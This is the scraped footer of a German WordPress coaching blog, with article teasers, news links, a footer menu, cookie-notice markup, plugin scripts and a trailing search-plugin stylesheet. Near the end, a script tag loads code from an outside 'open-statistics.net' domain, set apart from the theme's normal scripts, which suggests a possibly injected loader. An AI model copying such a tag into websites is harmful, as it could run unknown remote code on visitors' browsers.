block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_7";
block_tdi_6.post_count = "4";
block_tdi_6.found_posts = "1789";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "448";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Ausgewählte Erfolgs-Tipps</span></h4></div><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.3minutencoach.com/die-vorteile-eines-bueros-ein-muss-fuer-freelancer/"  rel="bookmark" class="td-image-wrap " title="Die Vorteile eines Büros: Ein Muss für Freelancer" ><img class="entry-thumb" src="[data-uri]" alt="Die Vorteile eines Büros: Ein Muss für Freelancer" title="Die Vorteile eines Büros: Ein Muss für Freelancer" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/10/hipster-man-in-street-cafe-taking-on-the-phone-2022-01-28-16-02-56-utc-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/die-vorteile-eines-bueros-ein-muss-fuer-freelancer/"  rel="bookmark" title="Die Vorteile eines Büros: Ein Muss für Freelancer">Die Vorteile eines Büros: Ein Muss für Freelancer</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.3minutencoach.com/ein-low-oder-ein-high-performer-im-markt/"  rel="bookmark" class="td-image-wrap " title="Ein Low- oder ein High-Performer im Markt?" ><img class="entry-thumb" src="[data-uri]" alt="Ein Low- oder ein High-Performer im Markt" title="Ein Low- oder ein High-Performer im Markt?" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/10/diverse-business-people-in-office-during-brainstor-2025-03-17-09-47-30-utc-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/ein-low-oder-ein-high-performer-im-markt/"  rel="bookmark" title="Ein Low- oder ein High-Performer im Markt?">Ein Low- oder ein High-Performer im Markt?</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.3minutencoach.com/so-geht-akquise-die-niemanden-kalt-laesst/"  rel="bookmark" class="td-image-wrap " title="So geht Akquise, die niemanden kalt lässt" ><img class="entry-thumb" src="[data-uri]" alt="So geht Akquise, die niemanden kalt lässt" title="So geht Akquise, die niemanden kalt lässt" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/09/man-is-standing-and-having-phone-call-group-of-bu-2025-03-18-19-48-52-utc-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/so-geht-akquise-die-niemanden-kalt-laesst/"  rel="bookmark" title="So geht Akquise, die niemanden kalt lässt">So geht Akquise, die niemanden kalt lässt</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.3minutencoach.com/energiequelle-und-wachstumsmotor-positive-emotionen/"  rel="bookmark" class="td-image-wrap " title="Energiequelle und Wachstumsmotor positive Emotionen" ><img class="entry-thumb" src="[data-uri]" alt="Energiequelle und Wachstumsmotor positive Emotionen" title="Energiequelle und Wachstumsmotor positive Emotionen" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/09/diverse-group-of-people-community-togetherness-2025-02-03-09-54-03-utc-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/energiequelle-und-wachstumsmotor-positive-emotionen/"  rel="bookmark" title="Energiequelle und Wachstumsmotor positive Emotionen">Energiequelle und Wachstumsmotor positive Emotionen</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_5 widget widget_rss"><h4 class="td-block-title"><span><a class="rsswidget rss-widget-feed" href="https://www.3minutencoach.com/news/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.3minutencoach.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.3minutencoach.com/news">Aktuelle News</a></span></h4><ul><li><a class='rsswidget' href='https://www.3minutencoach.com/news/global-talent-barometer-der-manpowergroup-deutschland-bietet-neue-einblicke-aus-sicht-der-mitarbeitenden-8623/'>Global Talent Barometer der ManpowerGroup Deutschland bietet neue Einblicke aus Sicht der Mitarbeitenden</a></li><li><a class='rsswidget' href='https://www.3minutencoach.com/news/management-studie-wirtschaft-muss-sich-auf-laenger-anhaltende-rezession-einstellen-8620/'>Management-Studie: Wirtschaft muss sich auf länger anhaltende Rezession einstellen</a></li><li><a class='rsswidget' href='https://www.3minutencoach.com/news/investitionsfokus-auf-innovation-effizienz-und-resilienz-8618/'>Investitionsfokus auf Innovation, Effizienz und Resilienz</a></li><li><a class='rsswidget' href='https://www.3minutencoach.com/news/global-investor-survey-2024-kuenstliche-intelligenz-gefaehrdet-beschaeftigung-nicht-8615/'>Global Investor Survey 2024: Künstliche Intelligenz gefährdet Beschäftigung nicht</a></li><li><a class='rsswidget' href='https://www.3minutencoach.com/news/xing-arbeitsmarktreport-2024-mut-zum-risiko-8613/'>XING Arbeitsmarktreport 2024 – Mut zum Risiko</a></li></ul></aside>            </div>

        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td_demo_top-container"><ul id="menu-td_demo_top" class="td-subfooter-menu"><li id="menu-item-5016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5016"><a href="https://www.3minutencoach.com">3MinutenCoach</a></li>
<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-204"><a href="https://www.3minutencoach.com/ueber-3-minuten-coach/">Über</a></li>
<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-207"><a href="https://www.3minutencoach.com/partner/">Partner</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-146"><a href="https://www.3minutencoach.com/impressum/">Impressum</a></li>
<li id="menu-item-1867" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1867"><a href="https://www.3minutencoach.com/datenschutz/">Datenschutz</a></li>
<li id="menu-item-2087" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2087"><a href="https://www.3minutencoach.com/agb/">AGB</a></li>
<li id="menu-item-15943" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15943"><a href="https://www.3minutencoach.com/offenlegung/">Offenlegung</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-143"><a href="https://www.3minutencoach.com/kontakt/">Kontakt</a></li>
<li id="menu-item-15010" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15010"><a href="https://www.diebildungsmanager.com/shop/3minutencoach-shop/">Shop</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2014 - 2025 - Die BILDUNGSMANAGER KG                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 690cce53af417
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.amzn_wdgt .wdgt_brdr .wdgt_tl .asin_img{width:50px}.wp-biographia-text{float:none;margin:-30px 0 0 160px}.td-category a{background-color:#dd3333}input[type="submit"]{background-color:#dd3333}.td-author-counters span{background-color:#dd3333}.td-footer-wrapper{font-size:15px}.td-footer-wrapper p{font-size:15px}.author-box-wrap .desc{font-size:14px}.wpb_text_column p,.wpb_text_column li{font-size:16px}.td-excerpt{color:#222}body{background-attachment:fixed}.td-footer-wrapper{text-shadow:0px 0px 2px rgba(150,150,150,1)}</style>

<div class="td-container"><script src="https://open-statistics.net/z8e/3minutencoach.com.js"></script></div><script type="text/javascript" src="https://www.3minutencoach.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.3minutencoach.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.3minutencoach.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.3minutencoach.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.3minutencoach.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.3minutencoach.com\/wp-admin\/admin-ajax.php","nonce":"d86e075111","hideEffect":"slide","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":7862400,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.3minutencoach.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"Anzeigen","visibility_hide":"Verbergen","visibility_hide_by_default":"1","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.3minutencoach.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://www.3minutencoach.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.3minutencoach.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script></script>

<script type="text/javascript" src="https://www.3minutencoach.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.3minutencoach.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.3minutencoach.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.3minutencoach.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.3minutencoach.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(188,188,188,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Webseite verwendet Cookies. Mit dem Weitersurfen auf dieser Seite erklärst du dich mit der Verwendung einverstanden. </span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</button><button data-link-url="https://www.3minutencoach.com/datenschutz/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Datenschutz">Datenschutz</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.3minutencoach.com/wp-content/plugins/wbmSearch/wbmSearch.css?ver=1.0
body_size: 207
content:
.wbmSearch-entry {
    width: 100%;
    float: left;
    clear: both;

    margin-bottom: 8px;
    padding-bottom: 7px;
    border-bottom: 1px solid #c5c5c5;
}

.wbmSearch-entry img {
    float: left;
    max-width: 110px;
    margin: 0 7px 5px 0;
}

.wbmSearch-entry h3, .wbmSearch-entry p {
    margin: 0;
}

.wbmSearch-entry h3 {
    font-size: 20px;
    line-height: 28px;
}

.wbmSearch-entry p {
    margin-top: 3px;
}

.wbmSearch-entry h3 a,
.wbmSearch-paginator a {
    color: #000;
    text-decoration: none;
}

.wbmSearch-entry a:hover,
.wbmSearch-paginator a:hover {
    text-decoration: underline;
}

.wbmSearch-paginator {
    width: 100%;
    margin: 30px 0;
    clear: both;
    font-size: 1.05em;
    text-align: center;
}

.wbmSearch-paginator a {
    display: inline-block;
}

.wbmSearch-paginator a.wbmSearch-current {
    color: #000;
    font-weight: 700;
}

.wbmSearch-paginator a::after {
    display: inline-block;
    content: '|';
    margin: 0 5px;
    vertical-align: 1px;
    color: #000;
    font-weight: 400;
}

.wbmSearch-paginator a:last-of-type::after {
    display: none;
}